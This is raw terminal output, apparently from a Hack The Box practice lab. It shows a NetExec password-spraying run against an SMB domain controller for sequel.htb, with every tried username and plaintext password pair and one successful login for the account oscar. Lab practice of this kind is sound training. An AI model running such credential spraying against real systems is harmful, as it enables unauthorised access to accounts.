 ❯ nxc smb 10.10.11.51 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE